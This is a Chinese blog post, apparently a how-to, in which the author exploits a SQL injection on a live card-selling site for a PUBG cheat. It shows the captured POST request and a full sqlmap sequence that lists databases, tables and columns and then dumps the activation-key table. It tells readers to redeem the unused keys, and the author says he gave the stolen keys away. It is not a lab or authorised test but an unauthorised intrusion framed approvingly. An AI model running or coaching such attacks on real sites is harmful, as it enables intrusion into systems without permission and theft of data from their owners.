前言:

某表哥发了一个某吃鸡外挂的发卡平台注入点,我个人对外挂没啥好感,毕竟太破坏游戏体验了,然后就顺手跑一下。



0x01 sqlmap走起

这是一个post注入,我们把通过burp抓到的请求复制到一个txt文件里面,然后放到c盘根目录下。

POST /index.php/Home/Index/ajaxname HTTP/1.1

Content-Length: 71

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

Referer: http://10.10.10.10/

Cookie: PHPSESSID=fhj6t4m3o79ov1n4dk36bn9413

Host: 10.10.10.10

Connection: Keep-alive

Accept-Encoding: gzip,deflate

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21

Accept: */*

name=-1



然后我们打开sqlmap 输入如下命令。

sqlmap.py -r c:\1.txt --data "name=-1"

当如下提示的时候,我们输入Y然后回车继续。





are you really sure that you want to continue (sqlmap could have problems)? [y/N]稍等片刻后发现这里的确存在注入。



我们输入如下命令列出他的数据库名称

sqlmap.py -r c:\1.txt --data "name=-1" --dbs

可以看到数据库已经出来了,他这个网站的数据库是第一个。



输入如下命令读出表名字

sqlmap.py -r c:\1.txt --data "name=-1" -D _ka_打码 --tables

从下图可以看到,他的外挂卡密是存放在这个表里面。

输入以下命令读出这个表里面的所有字段

sqlmap.py -r c:\1.txt --data "name=-1" -D _ka_打码 -T zd_kami --columns

可以看到,所有字段都出来了。



0x02 直接导出所有卡密

输入如下命令导出这些字段

sqlmap.py -r c:\1.txt --data "name=-1" -D _ka_打码 -T zd_kami -C "" --dump

我的虚拟机是2003系统,我们找到如下路径C:Documents and SettingsAdministrator.sqlmapoutput\

打开后发现刚刚下载的数据都在这里

其他系统的话可能路径不一样,但是注意观察sqlmap里面会有路径的提醒。

打开后我们注意观察每一个卡密的后面。0表示没有使用过,1表示已经被人使用。

剩下的你懂的,直接去下载他们的辅助,然后输入卡密即可。

我自己不玩吃鸡,卡密都送给其他表哥了。

原谅我,这里我就不分享出来啦。